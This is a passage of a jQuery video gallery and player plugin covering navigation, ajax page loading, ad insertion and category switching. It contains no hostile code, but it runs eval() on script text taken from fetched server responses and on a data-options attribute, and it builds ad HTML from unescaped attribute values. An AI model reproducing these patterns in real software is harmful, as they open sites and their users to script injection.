                        if(window.console !=undefined ){ console.error('not found ' + ajaxOptions); }
                        ind_ajaxPage++;
                        cgallery.parent().children('.preloader').fadeOut('slow');

                    }
                });

                busy_ajax = true ;
            }

            function gotoItem(arg, pargs) {
//                console.log(_sliderCon.children().eq(arg), currNr, arg, busy_transition);
//                 console.log('gotoItem() - ', currNr, arg, busy_transition);





                var margs = {

                    'ignore_arg_currNr_check' : false
                    ,'ignore_linking' : false // -- does not change the link if set to true
                    ,donotopenlink : "off"
                    ,call_from : "default"
                }

                if(pargs){
                    margs = $.extend(margs,pargs);
                }



                if (currNr == arg || busy_transition == true || ad_playing){
                    return false;
                }
                var transformed = false; //if the video is already transformed there is no need to wait





                var _c = _sliderCon.children().eq(arg);
                currVideo = _c;
                var index = _c.parent().children().index(_c);


                // console.info(index, _c);




                if(_c.attr('data-type')=='link' && (margs.donotopenlink!='on')){


                    // --- history API ajax cool stuff
                    if(o.settings_enableHistory=='on' && can_history_api()){
                        var stateObj = { foo: "bar" };
                        history.pushState(stateObj, "Gallery Video", _c.attr('data-src'));

                        //jQuery('.history-video-element').load(_c.attr('data-src') + ' .history-video-element');

                        $.ajax({
                            url : _c.attr('data-src'),
                            success: function(response) {
                                if(window.console !=undefined ){ console.info('Got this from the server: ' + response); }
                                setTimeout(function(){
                                    //console.log(jQuery(response).find('.history-video-element').eq(0).get(0).innerHTML);

                                    $('.history-video-element').eq(0).html($(response).find('.history-video-element').eq(0).html());


                                    $('.toexecute').each(function(){
                                        var _t = $(this);
                                        if(_t.hasClass('executed')==false){
                                            eval(_t.text());
                                            _t.addClass('executed');
                                        }
                                    });


                                    if(o.settings_ajax_extraDivs!=''){
                                        var extradivs = String(o.settings_ajax_extraDivs).split(',');

                                        for(i=0;i<extradivs.length;i++){
                                            //console.log(extradivs[i], jQuery(response).find(extradivs[i]));
                                            $(extradivs[i]).eq(0).html(jQuery(response).find(extradivs[i]).eq(0).html());
                                        }
                                    }

                                    //console.log(jQuery(response)); console.log(jQuery('.toexecute'));
                                    //jQuery('.history-video-element').eq(0).get(0).innerHTML = jQuery(response).find('.history-video-element').eq(0).get(0).innerHTML;
                                    //eval(jQuery('.toexecute').text());
                                }, 100);
                            },
                            error:function (xhr, ajaxOptions, thrownError){
                                if(window.console !=undefined ){ console.error('not found ' + ajaxOptions); }
                                ind_ajaxPage++;
                                cgallery.children('.preloader').fadeOut('slow');

                            }
                        });
                        /*
                         */

                        return false;
                    }else{
                        //window.location = _c.attr('data-src');
                    }
//                    return;


                }


                console.warn('margs - ',margs);
                if(_c.attr('data-type')!='link'){
                    if(margs.ignore_linking==false && o.settings_enable_linking=='on' && margs.call_from!='init'){
                        var stateObj = { foo: "bar" };



                        //console.info('$(\'.videogallery\').length -  ', $('.videogallery').length);

                        //console.warn('first_played - ',first_played);
                        if($('.videogallery').length==1){

                            history.pushState(stateObj, null, add_query_arg(window.location.href, 'the-video', (arg)));
                        }else{

                            history.pushState(stateObj, null, add_query_arg(window.location.href, 'the-video-'+cid, (arg)));
                        }
                    }
                }


                if (currNr > -1) {
                    var _c2 = _sliderCon.children().eq(currNr);
                    //console.log(_c2);

                    // --- if on iPad or iPhone, we disable the video as it had runed in a iframe and it wont pause otherwise

                    //console.log(_c2.attr('data-type'))
                    _c2.addClass('transitioning-out');

                    if (_c2.attr('data-type') == 'inline' || (_c2.attr('data-type') == 'youtube' && o.videoplayersettings['settings_youtube_usecustomskin']!='on')){

                    }
                    //console.log(_c2, arr_inlinecontents);

                    //console.log(o.videoplayersettings);


                    //console.info(o.videoplayersettings['settings_youtube_usecustomskin']);
                    if (o.settings_mode=='normal' && ( is_ios() || _c2.data('isflash') == 'on' || _c2.attr('data-type') == 'inline' || (_c2.attr('data-type') == 'youtube' && o.videoplayersettings['settings_youtube_usecustomskin']!='on')  || (_c2.attr('data-type') == 'youtube' && is_android() ) ) ) {
                        setTimeout(function() {
                            _c2.find('.video-description').remove();
                            arr_inlinecontents[currNr] = _c2.html();
                            _c2.html('');
                            _c2.removeClass('vplayer');
                            _c2.addClass('vplayer-tobe');

                        }, 1000);
                    }
                    ;
                }


                // console.info('o.autoplay_ad - ',o.autoplay_ad)
                if(o.autoplay_ad=='on'){

                    setup_ad(_c);

                    _c.data('adplayed','on');
                }else{

                    _c.data('adplayed','off');
                }




                //console.error('currNr - ',currNr);
                if (_c.hasClass('vplayer')) {
                    transformed = true;
                }


                // console.info('_c - ',_c);
                _c.addClass('transitioning-in');
                if (_c.hasClass('vplayer-tobe')) {

                    //console.log(_c);
                    _c.addClass('in-vgallery');
                    o.videoplayersettings['videoWidth'] = videoWidth;
                    o.videoplayersettings['videoHeight'] = '';

                    if(o.logo){
                        _c.children('.vplayer-logo').remove();
                    }

                    //console.log(videoWidth, videoHeight);
                    //console.log(currNr, o.cueFirstVideo, o.autoplay);
                    if (currNr == -1 && o.cueFirstVideo == 'off') {
                        o.videoplayersettings.cueVideo = 'off';
                    } else {
                        o.videoplayersettings.cueVideo = 'on';
                    }
                    //var sw_autoplay = 'off';
                    //console.error('currNr - ',currNr);
                    if (currNr == -1) {
                        if (o.autoplay == 'on') {
                            //console.warn('hmm from dzs');
                            //console.warn(cgallery);

                            if(cgallery.parent().parent().hasClass('gallery-precon')){

                                if(cgallery.parent().parent().hasClass('curr-gallery')){

                                    o.videoplayersettings['autoplay'] = 'on';
                                }else{

                                    o.videoplayersettings['autoplay'] = 'off';
                                }
                            }else{

                                o.videoplayersettings['autoplay'] = 'on';
                            }


                        } else {
                            o.videoplayersettings['autoplay'] = 'off';
                        }

                    }
                    //-- if it's not the first video
                    if (currNr > -1) {
                        if (o.autoplayNext == 'on') {
                            o.videoplayersettings['autoplay'] = 'on';
                            o.videoplayersettings['cueVideo'] = 'on';
                        } else {
                            o.videoplayersettings['autoplay'] = 'off';
                        }
                    }
                    if (ad_playing == true) {
                        o.videoplayersettings['autoplay'] = 'off';
                    }


                    o.videoplayersettings['settings_disableControls'] = 'off';


                    if (typeof(arr_inlinecontents[arg]) != 'undefined' && arr_inlinecontents[arg] != '') {
                        //console.log(arr_inlinecontents, arr_inlinecontents[arg]);
                        o.videoplayersettings.htmlContent = arr_inlinecontents[arg];
                    } else {
                        o.videoplayersettings.htmlContent = '';
                    }

                    o.videoplayersettings.gallery_object = cgallery;

                    //console.log(o.videoplayersettings);

                    // console.info("CONVERT IT");
                    if(o.settings_disableVideo=='on'){
                    }else{
                        //console.log(o.videoplayersettings);

                        //console.info(_c);
                        _c.vPlayer(o.videoplayersettings);

                    }
                }else{

                    if (o.autoplayNext == 'on') {
                        if(typeof _c.get(0)!='undefined' && typeof _c.get(0).externalPlayMovie!='undefined'){
                            _c.get(0).externalPlayMovie({
                                'call_from':'autoplayNext'
                            });
                        }

                    }

                    // -- we force a resize on the player just in case it has an responsive ratio


                    setTimeout(function(){
                        if(typeof _c.get(0)!='undefined' && _c.get(0).api_handleResize){

                            _c.get(0).api_handleResize(null,{
                                force_resize_gallery : true
                            })
                        }
                    },250)

                }









                prevNr = arg - 1;
                if (prevNr < 0) {
                    prevNr = _sliderCon.children().length - 1;
                }
                nextNr = arg + 1;
                if (nextNr > _sliderCon.children().length - 1) {
                    nextNr = 0;
                }


                if (o.nav_type == 'thumbsandarrows') {

                }
                if (o.settings_mode == 'normal') {
                    _c.css('display','');
                }
                if (o.settings_mode == 'rotator3d') {
                    _sliderCon.children().removeClass('nextItem currItem hide-preview-img').removeClass('prevItem');
                    _sliderCon.children().eq(nextNr).addClass('nextItem');
                    _sliderCon.children().eq(prevNr).addClass('prevItem');
                }
                if (o.settings_mode == 'rotator') {

                    if (currNr > -1) {

                    }
                    var _descCon = _navMain.children('.descriptionsCon');
                    _descCon.children('.currDesc').removeClass('currDesc').addClass('pastDesc');
                    _descCon.append('<div class="desc">' + _c.find('.menuDescription').html() + '</div>');
                    setTimeout(function() {
                        _descCon.children('.desc').addClass('currDesc');
                    }, 20)

                    //console.log(_c);
                }




//                console.info(currNr, transformed);

                last_arg = arg;
                if (currNr == -1 || transformed) {
                    the_transition();
                    if(o.settings_mode == 'rotator3d') {
                        _sliderCon.children().eq(arg).addClass('hide-preview-img');
                    }
                } else {
                    cgallery.parent().children('.preloader').fadeIn('fast');
//                    the_transition();

                    var delay = 500;

                    console.info("DO IT NOW");
                    if(o.settings_mode == 'rotator3d'){
                        delay = 10;
                        _sliderCon.children().eq(arg).addClass('currItem');
                        setTimeout(function(){

                            _sliderCon.children().eq(arg).addClass('hide-preview-img');
                        },300);
                    }

                    inter_start_the_transition = setTimeout(the_transition, delay, arg);

                }


                if(o.settings_secondCon){
//                    console.info($(o.settings_secondCon).find('.item').eq(arg).outerHeight(false));
                    $(o.settings_secondCon).find('.item').removeClass('active');
                    $(o.settings_secondCon).find('.item').eq(arg).addClass('active');
                    $(o.settings_secondCon).find('.dzsas-second-con--clip').css(
                        {
                            'height': $(o.settings_secondCon).find('.item').eq(arg).outerHeight(false)
                            ,'left' : -(arg*100)+'%'
                        }
                    );
                }
                if(o.settings_outerNav){
                    $(o.settings_outerNav).find('.videogallery--navigation-outer--block ').removeClass('active');
                    $(o.settings_outerNav).find('.videogallery--navigation-outer--block ').eq(arg).addClass('active');
                }

                if(cgallery.hasClass('responsive-ratio-smooth')){
                    if(!_c.attr('data-responsive_ratio')){
                        responsive_ratio_resize_h(initial_h);
                    }else{
                        $(window).trigger('resize');
                    }
//                    responsive_ratio_resize_h(initial_h);
                }


                /*
                 if(is_ios()){
                 //	console.log(currNr, arg);

                 }else{
                 if(currNr>-1) {




                 }
                 */

                cgallery.removeClass('hide-players-not-visible-on-screen');
                setTimeout(function(){

                    cgallery.addClass('hide-players-not-visible-on-screen');
                    _sliderCon.find('.transitioning-in').removeClass('transitioning-in');
                    _sliderCon.find('.transitioning-out').removeClass('transitioning-out');
                },400);
                firsttime = false;
                busy_transition = true;

                return true;
            }

            function hide_all_videos_but_curr(){
                if(o.settings_mode=='normal'){

                    _sliderCon.children().each(function(){
                        var _t = $(this);

                        if(_t.hasClass('currItem')==false){
                            _t.hide();
                        }
                    })
                }
            }


            function setup_ad(arg){
                // -- challery

                // console.info("SETUP_AD()");

                var _c = arg;

                // console.info('adding ad - ',_c.attr('data-adsource'), _c.find('.adSource').length>0,(_c.attr('data-adsource') ||  _c.find('.adSource').length>0 ), ( is_ios() && o.videoplayersettings.settings_ios_usecustomskin=='on' ) );


                //!is_ios() ||

                if ( (_c.attr('data-adsource') ||  _c.find('.adSource').length>0 ) && !( is_ios() && o.videoplayersettings.settings_ios_usecustomskin!='on' )) {
                    // console.info('adding ad');
                    //advertisment
                    var aux = '<div class="vplayer-tobe"';

                    //data-source="video/test.m4v"
                    if (_c.attr('data-adsource') != undefined) {
                        aux += ' data-src="' + _c.attr('data-adsource') + '"';
                    }
                    if (_c.attr('data-adsource_ogg') != undefined) {
                        aux += ' data-sourceogg="' + _c.attr('data-adsource_ogg') + '"';
                    }
                    if (_c.attr('data-adtype') != undefined) {
                        aux += ' data-type="' + _c.attr('data-adtype') + '"';
                    }
                    if (_c.attr('data-adlink') != undefined) {
                        aux += ' data-adlink="' + _c.attr('data-adlink') + '"';
                    }
                    if (_c.attr('data-adtitle') != undefined) {
                        aux += ' data-videoTitle="' + _c.attr('data-adtitle') + '"';
                    }
                    if (_c.attr('data-adskip_delay') != undefined) {
                        aux += ' data-adskip_delay="' + _c.attr('data-adskip_delay') + '"';
                    }


                    aux += '>';


                    if (_c.attr('data-adtype') == 'inline') {

                        if(_c.find('.adSource').length>0){
                            aux+= _c.find('.adSource').eq(0).html();
                        }else{
                            aux+= _c.attr('data-adsource');
                        }
                    }

                    aux+='</div>';
                    _adSpace.show();
                    _adSpace.append(aux);
//                    console.info(aux);


                    var auxoptions = $.extend(true,{},o.videoplayersettings);;
                    auxoptions['videoWidth'] = totalWidth;
                    auxoptions['videoHeight'] = totalHeight;
                    auxoptions['is_ad'] = 'on';


                    auxoptions.autoplay= 'on';
                    auxoptions.settings_disableControls = 'on';
                    auxoptions.gallery_object = cgallery;



                    ad_playing = true;
//                    console.info(auxoptions);

                    if(is_android()){
                        auxoptions['autoplay']='off';
                    }


                    _adSpace.children('.vplayer-tobe').addClass('is-ad');
                    _adSpace.children('.vplayer-tobe').vPlayer(auxoptions);

//                    console.info(_adSpace);
//                    return;
                }
            }



            function the_transition() {
                if(sw_transition_started){
                    return;
                }

                var arg = last_arg;


                var _c = _sliderCon.children().eq(arg);

                sw_transition_started = true;
                clearTimeout(inter_start_the_transition);
                cgallery.parent().children('.preloader').fadeOut('fast');


                _sliderCon.children().removeClass('currItem');


                console.info('the_transition - ', _c, currNr);
                if(currNr==-1){
                    _c.addClass('currItem');
                    _c.addClass('no-transition');
                    setTimeout(function(){
                        _sliderCon.children().eq(currNr).removeClass('no-transition')
                    })
                }else{

                    if(currNr!=arg){

                        _sliderCon.children().eq(currNr).addClass('transition-slideup-gotoTop')
                    }else{

                        _sliderCon.children().eq(currNr).addClass('currItem');
                    }



                }

                setTimeout(setCurrVideoClass, 100);
                _navCon.children().removeClass('active');
                _navCon.children().eq(arg).addClass('active');

                if(o.nav_type=='thumbs' || o.nav_type=='scroller' || o.nav_type=='thumbsandarrows'){

                    _navCon.children('.navigationThumb').removeClass('active');
                    _navCon.children('.navigationThumb').eq(arg).addClass('active');
                }


//                console.info(arg, _navCon.children().eq(arg));

                setTimeout(function(){
                    $('window').trigger('resize');
                    _sliderCon.children().removeClass('transition-slideup-gotoTop');
                },1000);

                if (is_ios() && currNr > -1) {
                    if (_sliderCon.children().eq(currNr).children().eq(0).length > 0 && _sliderCon.children().eq(currNr).children().eq(0)[0] != undefined) {
                        if (_sliderCon.children().eq(currNr).children().eq(0)[0].tagName == 'VIDEO') {
                            _sliderCon.children().eq(currNr).children().eq(0).get(0).pause();
                        }
                    }
                }

                if(first_transition){

                    handle_stopCurrVideo({
                        'call_from':'the_transition'
                    });
                }

                if(currNr > -1){


                    first_transition = true;

                    //console.error('currNr - - ',currNr);

                }
                currNr = arg;

                setTimeout(function(){

                    busy_transition = false;
                    sw_transition_started = false;
                    hide_all_videos_but_curr();
                }, 400);
            } // end the_transition()

            function setCurrVideoClass(){
                currVideo.addClass('currItem');
            }


            function play_currVideo(){

                if (_sliderCon.children().eq(currNr).get(0) && _sliderCon.children().eq(currNr).get(0).externalPauseMovie){
                    _sliderCon.children().eq(currNr).get(0).api_playMovie({
                        'call_from':'api_playMovie'
                    });
                }
            }
            function handle_stopCurrVideo(pargs) {

                var margs = {
                    'call_from':'default'
                }

                if(pargs){
                    margs = $.extend(margs,pargs);
                }

                if (!is_ios() && !is_ie8() && currNr > -1) {
                    if (_sliderCon.children().eq(currNr).get(0) && _sliderCon.children().eq(currNr).get(0).externalPauseMovie){
                        _sliderCon.children().eq(currNr).get(0).externalPauseMovie({
                            'call_from':'external_handle_stopCurrVideo() - '+margs.call_from
                        });
                    }
                }
            }
            function click_embedhandle() {
                if (embed_opened == false) {
                    _gbuttons.find('.embed-button .contentbox').animate({
                        'right': 60
                    }, {queue: false, duration: 300});

                    _gbuttons.find('.embed-button .contentbox').fadeIn('fast');
                    embed_opened = true;
                } else {
                    _gbuttons.find('.embed-button .contentbox').animate({
                        'right': 50
                    }, {queue: false, duration: 300});

                    _gbuttons.find('.embed-button .contentbox').fadeOut('fast');
                    embed_opened = false;
                }
            }
            function click_sharehandle() {
                if (share_opened == false) {
                    _gbuttons.find('.share-button .contentbox').animate({
                        'right': 60
                    }, {queue: false, duration: 300});

                    _gbuttons.find('.share-button .contentbox').fadeIn('fast');
                    share_opened = true;
                } else {
                    _gbuttons.find('.share-button .contentbox').animate({
                        'right': 50
                    }, {queue: false, duration: 300});

                    _gbuttons.find('.share-button .contentbox').fadeOut('fast');
                    share_opened = false;
                }
            }
            function gotoPrev() {
                //console.log(cgallery);

                if(o.playorder=='reverse'){
                    gotoNext();
                    return;
                }

                var tempNr = currNr - 1;
                if (tempNr < 0) {
                    tempNr = _sliderCon.children().length - 1;
                }
                gotoItem(tempNr);


                if (o.nav_type == 'thumbsandarrows') {
                    if (Math.floor((tempNr) / thumbs_per_page) != currPage) {
                        gotoPage(Math.floor((tempNr) / thumbs_per_page))
                    }

                }

            }
            function gotoNext() {
                //console.log(cgallery);

                if(o.playorder=='reverse'){
                    gotoPrev();
                    return;
                }

                var goforwardwithnext = true;
                var tempNr = currNr + 1;
                if (tempNr >= _sliderCon.children().length) {
                    tempNr = 0;


                    if(o.loop_playlist!='on'){
                        goforwardwithnext = false;
                    }
                }


                if(goforwardwithnext){

                    gotoItem(tempNr);
                }


                if (o.nav_type == 'thumbsandarrows') {
                    if (Math.floor((tempNr) / thumbs_per_page) != currPage) {
                        gotoPage(Math.floor((tempNr) / thumbs_per_page))
                    }


                }
            }
            function handleVideoEnd() {
                // -- cgallery
                //console.info(ad_playing);

                //console.info('video end - ', ad_playing);
                if (ad_playing == true) {
                    _adSpace.children().animate({opacity: 0}, 300);
                    setTimeout(function() {
                        _adSpace.html('');
                        _adSpace.hide();
                    }, 400)
                    ad_playing = false;

//                    console.info(currVideo);
                    if(currVideo && typeof currVideo.get(0).externalPlayMovie!='undefined' && o.autoplayNext=='on' && is_ios()==false && is_android()==false){
                        currVideo.get(0).externalPlayMovie({
                            'call_from':'gallery - video end()'
                        });
                    }
                } else {

                    if(o.autoplayNext=='on'){

                        gotoNext();
                    }
                }


            }

            function turnFullscreen() {
                var _t = jQuery(this);
                //console.log(_t);
                return;
                _t.css({
                    'position': 'static'
                })
                _sliderMain.css({
                    'position': 'static'
                })
            }

            function mod_rotator3d_clickPreviewImg() {
                var _t = $(this);
                var ind = _t.parent().parent().children().index(_t.parent());
                //console.log(_t, ind);
                gotoItem(ind);
            }
            $.fn.turnNormalscreen = function() {
                $(this).css({
                    'position': 'relative'
                })
                _sliderMain.css({
                    'position': 'relative'
                })
                for (i = 0; i < nrChildren; i++) {
                    _sliderCon.children().eq(i).css({
                        'position': 'absolute'
                    })
                }
            }
            $.fn.vGallery.gotoItem = function(arg) {
//                gotoItem(arg);
            }
            return this;

        }); // end each
    }
    window.dzsvg_init = function(selector, settings) {

        if(typeof(settings)!="undefined" && typeof(settings.init_each)!="undefined" && settings.init_each==true ){
            var element_count = 0;
            for (var e in settings) { element_count++; }
            if(element_count==1){
                settings = undefined;
            }

            $(selector).each(function(){
                var _t = $(this);
                _t.vGallery(settings)
            });
        }else{
            $(selector).vGallery(settings);
        }
    };
    //==== deprecated
    window.zsvg_init = function(selector, settings) {
        $(selector).vGallery(settings);
    };

})(jQuery);



function vgcategories(arg){
    var ccat = jQuery(arg);
    var currCatNr = -1;
    //console.log(ccat);
    ccat.find('.gallery-precon').each(function(){
        var _t = jQuery(this);
        //console.log(_t);
        _t.css({'display' : 'none'});
        ccat.find('.the-categories-con').append('<span class="a-category">'+_t.attr('data-category')+'</span>')
    });

    ccat.find('.the-categories-con').find('.a-category').eq(0).addClass('active');
    ccat.find('.the-categories-con').find('.a-category').bind('click', click_category);
    function click_category(){
        var _t = jQuery(this);
        var ind = _t.parent().children('.a-category').index(_t);

        //console.warn('ind - ',ind);
        gotoCategory(ind);
        setTimeout(function(){
            jQuery(window).trigger('resize');
        },100);
    }

    //console.info(ccat);

    var i2 = 0;

    ccat.find('.gallery-precon').each(function(){
        var _t = jQuery(this);

        //console.info(_t);

        _t.find('.pagination-number').each(function(){
            var _t2 = jQuery(this);
            //console.log(_t2);

            var auxurl = _t2.attr('href');

            //console.log(auxurl);

            auxurl = add_query_arg(auxurl, ccat.attr('id')+'_cat', NaN);

            //console.log(auxurl);

            auxurl = add_query_arg(auxurl, ccat.attr('id')+'_cat', i2);

            _t2.attr('href', auxurl);
        })

        i2++;
    })

    var tempCat = 0;

    //console.info(window.location.href, ccat.attr('id')+'_cat', get_query_arg(window.location.href, ccat.attr('id')+'_cat'))

    if(get_query_arg(window.location.href, ccat.attr('id')+'_cat')){
        tempCat = Number(get_query_arg(window.location.href, ccat.attr('id')+'_cat'));
    }


    ccat.get(0).api_goto_category = gotoCategory;

    gotoCategory(tempCat,{
        'call_from':'init'
    });
    function gotoCategory(arg,pargs){



        var margs = {
            'call_from':'default'
        };


        if(pargs){
            margs = jQuery.extend(margs,pargs);
        }

        //console.error('gotoCategory() -', arg, margs);

        if(currCatNr>-1 && ccat.find('.gallery-precon').eq(currCatNr).find('.videogallery').eq(0).get(0)!=undefined && ccat.find('.gallery-precon').eq(currCatNr).find('.videogallery').eq(0).get(0).external_handle_stopCurrVideo!=undefined ){


            var ind = 0;
            ccat.find('.gallery-precon').each(function(){


                //console.info(jQuery(this));
                if(ind!=arg){

                    jQuery(this).find('.videogallery').eq(0).get(0).external_handle_stopCurrVideo();
                }
                ind++;
            })


        }
        ccat.find('.gallery-precon').removeClass('curr-gallery');
        ccat.find('.the-categories-con').find('.a-category').removeClass('active');
        ccat.find('.the-categories-con').find('.a-category').eq(arg).addClass('active');
        ccat.find('.gallery-precon').addClass('disabled');
        ccat.find('.gallery-precon').eq(arg).css('display','').removeClass('disabled');

        var _cach = ccat.find('.gallery-precon').eq(arg);
        var _cachg =_cach.find('.videogallery').eq(0);

        //console.info('_cach - ',_cach);
        //console.info('_cachg - ',_cachg);

        if(_cachg.get(0) && _cachg.get(0).init_settings){

            //console.info('_cachg.get(0).init_settings - ',_cachg.get(0).init_settings.autoplay);

            if(_cachg.get(0).init_settings.autoplay=='on'){
                setTimeout(function(){

                    _cachg.get(0).api_play_currVideo();
                },10);

                if(margs.call_from=='deeplink' || margs.call_from=='init'){

                    setTimeout(function(){

                        //_cachg.get(0).api_play_currVideo();
                    },1000);
                    setTimeout(function(){

                        _cachg.get(0).api_play_currVideo();
                    },1500);
                }
            }
        }

        setTimeout(function(){
            ccat.children('.dzsas-second-con').hide();
            ccat.children('.dzsas-second-con').eq(arg).show();


            //console.info(ccat.find('.gallery-precon').eq(arg));

            ccat.find('.gallery-precon').eq(arg).addClass('curr-gallery');




            currCatNr = arg;

            //console.log(ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0));
            if(typeof ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0) != 'undefined' && typeof ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize != 'undefined'){
                ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize();
                ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize_currVideo();
            }
            setTimeout(function(){

                jQuery(window).trigger('resize');
            },1500);


        },50);





    }
}




//-------VIDEO PLAYER
var ytplayer;
(function($) {
    $.fn.vPlayer = function(o) {

        var defaults = {
            type: 'normal'
            ,autoplay: "off"
            ,autoplay_on_mobile_too_with_video_muted: "off" // -- will attempt to autoplay on mobile too, but with no sound
            ,videoWidth: 0
            ,videoHeight: 0
            ,design_scrubbarWidth: 'default'
            ,gallery_object: null // -- the gallery which invoked this
            ,parent_player: null // -- the player which invoked this
            ,design_skin: 'skin_default'
            , design_background_offsetw: 0
            , settings_youtube_usecustomskin: 'on'
            , settings_ios_usecustomskin: 'on'
            , cueVideo: 'on'
            , settings_disableControls: 'off'
            , is_ad: 'off'
            , settings_hideControls: 'off'
            , ad_link: ''
            , ad_show_markers: 'off' // -- show markers on the scrubbar
            , settings_suggestedQuality: 'hd720'
            , design_enableProgScrubBox: 'default'
            , settings_enableTags: 'on'
            , settings_disableVideoArray: 'off'
            , settings_makeFunctional: false
            ,settings_video_overlay: "off" //-- an overlay over the video that you can press for pause / unpause
            ,settings_big_play_btn: "off" // -- show a big play button centered on video paused
            ,video_description_style: "none" // -- choose how Video Description text shows
            , htmlContent: ''
            , settings_swfPath: 'preview.swf'
            ,settings_disable_mouse_out:'off'  // -- disable the normal mouse-is-out behaviour when mouse leaves the player
            ,settings_disable_mouse_out_for_fullscreen:'off'  // -- disable the normal mouse-is-out behaviour when mouse is in the player / fullscreen
            , controls_fscanvas_bg: '#aaa'
            , controls_fscanvas_hover_bg: '#ddd'
            , touch_play_inline: 'on'
            , google_analytics_send_play_event: 'off'
            , settings_video_end_reset_time: 'on' // -- when the video has ended, reset the time to 0
            ,settings_trigger_resize: '0' // -- a force trigger resize every x ms
            ,settings_mouse_out_delay: 100
            ,settings_mouse_out_delay_for_fullscreen: 1100
            ,rtmp_streamServer : '' // -- only for rtmp use ( advanced ) if you have a rtmp server
            ,playfrom : 'default' // play from a index , default means that this will be decided by the data-playfrom
            ,settings_subtitle_file : '' // -- set a subtitle file
            ,responsive_ratio : 'default' // -- set a responsive ratio height/ratio 0.5 means that the player height will resize to 0.5 of the gallery width
            ,action_video_play: null
            ,action_video_view: null // -- an external function that you can set to record a view of the video - will be only cast once on play
            ,action_video_contor_5secs: null // -- apply a function which fires once per second
            ,action_video_contor_10secs: null
            ,try_to_pause_zoomsounds_players: 'off'
        }


        if(typeof o =='undefined'){
            if(typeof $(this).attr('data-options')!='undefined' && $(this).attr('data-options')!=''){
                var aux = $(this).attr('data-options');
                aux = 'window.dzsvp_self_options = ' + aux;
                eval(aux);
                o = $.extend({},window.dzsvp_self_options);
                window.dzsvp_self_options = $.extend({},{});
            }
        }


        o = $.extend(defaults, o);
        //console.info(o);

        /*
         * the way the plugin works is.
         * first the markup is analyzed
         * then the init function
         * then the init_readyVideo function
         *
         */
        this.each(function() {

            var cthis
                ,cid = ''
                ,_cmedia
                ;
            var the_player_id = ''; // -- this is set only if the player actually has an id

            var controlsDiv;
            var videoWidth
                ,videoHeight
                ,last_videoWidth = 0
                ,last_videoHeight = 0
                , totalWidth
                , totalHeight;
            var video;
            var aux = 0;
            var aux2 = 0;
            var is_fullscreen = 0;
            var inter_videoReadyState // interval to check for time
                ,inter_checkytadend // interval to check on when the youtube video ad has ended
                ,inter_removeFsControls // interval to remove fullscreen controls when no action is detected
                ,inter_mousedownscrubbing = 0 // interval to apply mouse down scrubbing on the video
                ;
            var lastVolume;
            var defaultVolume;
            var infoPosX;
            var infoPosY;
            var wasPlaying = false;
            var autoplay = "off";
            var fScreenControls
                , playcontrols
                , _volumeControls
                , _volumeControls_real
                , info
                , infotext
                , scrubbar
                , _scrubBg
                , _timetext
                , _vpInner = null
                , _btnhd
                , _adSkipCon = null
                , _controlsBackground = null
                , _muteControls = null
                , _adContainer = null

                ;
            var paused = true
                ,played = false
                ,ad_playing = false
                ,mouseover = false // -- the mouse is over the vplayer
                ,initial_played = false
                ,google_analytics_sent_play_event = false
                ,volume_mouse_down = false
                ,scrub_mouse_down = false
                ,controls_are_hovered = false
                ,view_sent = false
                ,fullscreen_just_pressed = false
                ,play_commited = false // -- this will apply play later on
                ,has_ad_to_play = false
                ,loop = 'off'
                ,suspend_state_2_for_loop = false
                ;

            var scrubbar_moving_x = 0
                ,scrubbar_moving = false // -- touch
                ;

            var ie8paused = true;
            var totalDuration = 0;
            var time_curr = 0;
            var dataType = '';
            var dataFlash = '';
            var dataSrc = '';
            var dataVideoDesc = '';

            var video_title = '';

            var dash_player = null
                ,dash_context = null
                ,dash_inter_check_sizes = 0
                ;
            //responsive vars
            var conw
                , conh
                , newconh
                , _rparent
                , _vgparent
                , currScale = 1
                ;
            var ww
                , wh
                ;
            var yt_qualArray = []
                , yt_qualCurr
                , hasHD = false
                ;

            var arrTags = [];

            var ad_array = [];

            var bufferedLength = -1
                , bufferedWidthOffset = 0
                , volumeLength = 0
                , volumeWidthOffset = 0
                ,scrubbg_width = 0
                ;
            var time_counter_skipad = 0
                ,ad_status = 'undefined'
                ,inter_time_counter_skipad = 0
                ,inter_check_yt_iframe_ready = 0
                ,inter_clear_playpause_mistake = 0
                ;


            var busy_playpause_mistake = false
                ;

            var _controls_fs_canvas;

            var vimeo_data, vimeo_url;


            var dzsvg_translate_youcanskipto = 'you can skip to video in ';
            var translate_skipad = 'Skip Ad';

            var inter_10_secs_contor = 0
                ,inter_5_secs_contor = 0
                ;



            var svg_aurora_play_btn = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 13.75 12.982" enable-background="new 0 0 13.75 12.982" xml:space="preserve"> <path d="M11.889,5.71L3.491,0.108C3.389,0.041,3.284,0,3.163,0C2.834,0,2.565,0.304,2.565,0.676H2.562v11.63h0.003 c0,0.372,0.269,0.676,0.597,0.676c0.124,0,0.227-0.047,0.338-0.115l8.389-5.595c0.199-0.186,0.326-0.467,0.326-0.781 S12.088,5.899,11.889,5.71z"/> </svg>';



            var original_scrubwidth = 0;


            if(window.dzsvg_translate_youcanskipto!=undefined){ dzsvg_translate_youcanskipto = window.dzsvg_translate_youcanskipto;  }
            if(window.dzsvg_translate_skipad){ translate_skipad = window.dzsvg_translate_skipad; }

            cthis = $(this);


            if(typeof(cthis.attr('id'))!='undefined'){
                the_player_id = cthis.attr('id');
            }

            if(typeof cthis.attr('id')!='undefined' && cthis.attr('id')!=''){
                cid = cthis.attr('id');
            }else{
                cid = 'dzsvp'+parseInt(Math.random()*1000,10)
            }




            if (cthis.parent().parent().parent().hasClass('videogallery')) {
                _vgparent = cthis.parent().parent().parent();
            }


            //console.log(cthis, cthis.css('width'));

            autoplay = o.autoplay;

            //console.log(o);

            //==some sanitizing of the videoWidth and videoHeight parameters





            if (o.videoWidth == 0) {
                videoWidth = cthis.width();
            } else {
                videoWidth = o.videoWidth;
            }

            if (o.videoHeight == 0) {
                videoHeight = cthis.height();
            } else {
                videoHeight = o.videoHeight;
            }

            if(o.autoplay=='on'){
                autoplay = 'on';
            }

            if(is_mobile()){


                if(o.autoplay_on_mobile_too_with_video_muted=='on'){

                }else{

                    autoplay = 'off';
                }
                // o.autoplay='off';

            }


